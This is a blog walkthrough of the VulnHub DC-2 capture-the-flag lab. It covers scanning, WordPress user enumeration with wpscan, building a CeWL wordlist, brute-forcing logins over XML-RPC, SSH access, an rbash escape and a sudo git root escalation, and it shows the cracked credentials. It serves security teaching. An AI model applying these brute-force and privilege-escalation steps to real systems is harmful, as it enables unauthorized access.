Let us continue people!!, DC2 is here from my DC series this was pretty interesting as we needed more creativity and a little bit of guessing for how to proceed and keep on going with getting a shell, this box is well built as if you keep on moving in the intended path you will continue to receive the proper hint’s to getting a root shell on this box a few tools used for this machine was very well known was such as: Nmap, Wpscan, Cewl, Ncat, and some attacks like brute-forcing, let’s start.
Started with arp-scan to find the target Box
dmcxblue@kali:~/Documents/vulnhub/DC2$ sudo arp-scan -l
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.175 00:c0:ca:96:e7:91 ALFA, INC.
192.168.1.119 30:d9:d9:54:6f:e2 (Unknown)
192.168.1.224 08:00:27:15:7d:2e Cadmus Computer Systems
192.168.1.169 88:de:a9:3c:5b:0d Roku, Inc.
192.168.1.20 f4:f5:d8:d1:b8:4e Google, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.5: 256 hosts scanned in 2.341 seconds (109.35 hosts/sec). 5 responded
Started with a full port scan and the -sT flag once ports returned back results I continued with a more targeted attack on the output in open ports
dmcxblue@kali:~/Documents/vulnhub/DC2$ sudo nmap 192.168.1.224 -sT -p- --min-rate 5000 Starting Nmap 7.80 ( https://nmap.org ) at 2019-08-29 01:00 PDT
Nmap scan report for DC-2 (192.168.1.224)
Host is up (0.00015s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
80/tcp open http
7744/tcp open raqmon-pdu
MAC Address: 08:00:27:15:7D:2E (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 12.92 secondsDetailed Scan
dmcxblue@kali:~/Documents/vulnhub/DC2$ nmap -sC -sV -p80,7744 192.168.1.224 -oA nmap/DC2
Starting Nmap 7.80 ( https://nmap.org ) at 2019-08-29 01:04 PDT
Nmap scan report for DC-2 (192.168.1.224)
Host is up (0.00081s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-generator: WordPress 4.7.10
|_http-server-header: Apache/2.4.10 (Debian)
| http-title: DC-2 – Just another WordPress site
|_Requested resource was http://dc-2/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)
| ssh-hostkey:
| 1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)
| 2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)
| 256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)
|_ 256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.75 seconds
By visiting the http page a WordPress blog is shown with Default content, a few directories and one interesting one called Flag 1

Seems that cewl is the trick here I will move onto that tool next
Cewl:CeWL (Custom Word List generator) is a ruby app which spiders a given URL, up to a specified depth, and returns a list of words whic can then be used for password crackers such as John the Ripper. Optionally, CeWL can follow external links.
From here I continued with the wpscan tool when we find certain CMS we want to used tools designated for them, manual exploring is also welcomed and a few general scanning tools, but targeted tools for there respective CMS are welcomed more.
After a few mintues wpscan came back with some results on the webpage
dmcxblue@kali:~/Documents/vulnhub/DC2$ wpscan --url http://dc-2 -o wpscan-dc2.txt
dmcxblue@kali:~/Documents/vulnhub/DC2$ cat wpscan-dc2.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.6.3
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: http://dc-2/
[+] Started: Thu Aug 29 01:20:34 2019
Interesting Finding(s):
[+] http://dc-2/
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://dc-2/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://dc-2/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] http://dc-2/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.7.10 identified (Insecure, released on 2018-04-03).
| Detected By: Rss Generator (Passive Detection)
| - http://dc-2/index.php/feed/, <generator>https://wordpress.org/?v=4.7.10</generator>
| - http://dc-2/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.7.10</generator>
|
| [!] 10 vulnerabilities identified:
|
| [!] Title: WordPress <= 4.9.6 - Authenticated Arbitrary File Deletion
| Fixed in: 4.7.11
| References:
| - https://wpvulndb.com/vulnerabilities/9100
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-12895
| - https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/
| - http://blog.vulnspy.com/2018/06/27/Wordpress-4-9-6-Arbitrary-File-Delection-Vulnerbility-Exploit/
| - https://github.com/WordPress/WordPress/commit/c9dce0606b0d7e6f494d4abe7b193ac046a322cd
| - https://wordpress.org/news/2018/07/wordpress-4-9-7-security-and-maintenance-release/
| - https://www.wordfence.com/blog/2018/07/details-of-an-additional-file-deletion-vulnerability-patched-in-wordpress-4-9-7/
|
| [!] Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 4.7.12
| References:
| - https://wpvulndb.com/vulnerabilities/9169
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass
| Fixed in: 4.7.12
| References:
| - https://wpvulndb.com/vulnerabilities/9170
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
|
| [!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
| Fixed in: 4.7.12
| References:
| - https://wpvulndb.com/vulnerabilities/9171
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 4.7.12
| References:
| - https://wpvulndb.com/vulnerabilities/9172
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect plugins
| Fixed in: 4.7.12
| References:
| - https://wpvulndb.com/vulnerabilities/9173
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460
|
| [!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
| Fixed in: 4.7.12
| References:
| - https://wpvulndb.com/vulnerabilities/9174
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
| Fixed in: 4.7.12
| References:
| - https://wpvulndb.com/vulnerabilities/9175
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941deef1bb206b19a
|
| [!] Title: WordPress 3.7-5.0 (except 4.9.9) - Authenticated Code Execution
| Fixed in: 5.0.1
| References:
| - https://wpvulndb.com/vulnerabilities/9222
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8942
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-8943
| - https://blog.ripstech.com/2019/wordpress-image-remote-code-execution/
| - https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce
|
| [!] Title: WordPress 3.9-5.1 - Comment Cross-Site Scripting (XSS)
| Fixed in: 4.7.13
| References:
| - https://wpvulndb.com/vulnerabilities/9230
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787
| - https://github.com/WordPress/WordPress/commit/0292de60ec78c5a44956765189403654fe4d080b
| - https://wordpress.org/news/2019/03/wordpress-5-1-1-security-and-maintenance-release/
| - https://blog.ripstech.com/2019/wordpress-csrf-to-rce/
[+] WordPress theme in use: twentyseventeen
| Location: http://dc-2/wp-content/themes/twentyseventeen/
| Last Updated: 2019-05-07T00:00:00.000Z
| Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Detected By: Css Style (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Detected By: Style (Passive Detection)
| - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[i] User(s) Identified:
[+] admin
| Detected By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] jerry
| Detected By: Wp Json Api (Aggressive Detection)
| - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] tom
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[i] No plugins Found.
[i] No Config Backups Found.
[+] Finished: Thu Aug 29 01:20:39 2019
[+] Requests Done: 44
[+] Cached Requests: 11
[+] Data Sent: 9.146 KB
[+] Data Received: 181.512 KB
[+] Memory used: 183.945 MB
[+] Elapsed time: 00:00:04This output gives us a few users but no passwords or config files we need to brute-force the login page but it won’t necessarily be random as we received a hint and can create a custom word lists from our hint.
Our more interesting output here was the users as such exploits needed to be authenticated attacks

With cewl we will create a word list and to go as far deep in to the links to create the custom word list we will leave everything else be default as I doubt the creator wanted us to struggle on the length of the password for the user’s.
dmcxblue@kali:~/Documents/vulnhub/DC2$ cewl -d 5 -k -w cewl-list.txt http://dc-2/
CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
dmcxblue@kali:~/Documents/vulnhub/DC2$ cat cewl-list.txt
sit
amet
nec
quis
vel
orci
site
non
sed
vitae
luctus
sem
Sed
leo
ante
content
nisi
--Snip--Then with our users we can continue to brute-force the logins of all the users while using the custom wordlist
After a Few minutes we get a password for both tom and jerry, admin came back with no results
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:02:50 <=================> (645 / 645) 100.00% Time: 00:02:50
Trying admin / log Time: 00:02:50 <==================> (645 / 645) 100.00% Time: 00:02:50
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[+] Finished: Thu Aug 29 01:33:57 2019
[+] Requests Done: 698
[+] Cached Requests: 5
[+] Data Sent: 317.957 KB
[+] Data Received: 681.914 KB
[+] Memory used: 207.305 MB
[+] Elapsed time: 00:02:56
After taking a few wild guesses login in to the WordPress site I continued with the uncommon open port that is running the SSH service (7744) so with this I tried to login with both users but only tom gave me access
dmcxblue@kali:~/Documents/vulnhub/DC2$ ssh jerry@192.168.1.224 -p 7744
The authenticity of host '[192.168.1.224]:7744 ([192.168.1.224]:7744)' can't be established.
ECDSA key fingerprint is SHA256:ZbyT03GNDQgEmA5AMiTX2N685NTzZuOoyMDIA+DW1qU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.1.224]:7744' (ECDSA) to the list of known hosts.
jerry@192.168.1.224's password:
Permission denied, please try again.
jerry@192.168.1.224's password:
Permission denied, please try again.
jerry@192.168.1.224's password:
jerry@192.168.1.224: Permission denied (publickey,password).
dmcxblue@kali:~/Documents/vulnhub/DC2$ ssh tom@192.168.1.224 -p 7744
tom@192.168.1.224's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
tom@DC-2:~$ Once logged onto the server I notice that commands aren’t executing as usual since it seems we are ‘jailed’ in a rbash shell. Running a few commands to check on the environment what files might get found and such there is a flag3.txt file since “cat and strings” are not working I used ‘less’ and this was the output.

Most likely a hint on to escalating to jerry user using sudo command and most likely are previous found password from the wpscan brute-force
But first we need to escape our shell as it is very restricted I used vi here to escape


Used bash to move from sh

Then finally used /bin/su jerry command to escalate to jerry using the password found from the wpscan brute-force attack
Then flag4 was found
jerry@DC-2:~$ cat flag4.txt
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!This flag feels like there is a hint in here and my suspicious was correct GIT was the answer I used ‘sudo -l’ to check on this suspicion and this was the output
jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
(root) NOPASSWD: /usr/bin/gitI used the following from GTFOBINS and successfully escalated to root user


From here we can grab the Final Flag
root@DC-2:~# cat final-flag.txt
__ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
Very well crafted box, had lot’s of fun trying to figure this one out still a great way to learn on attacking different CMS’s as they are very well know and used in the wild hope with this series you will see at least how I approach these boxes and probably get a few ideas in your methodology but I will end this one and continue next time with DC3!.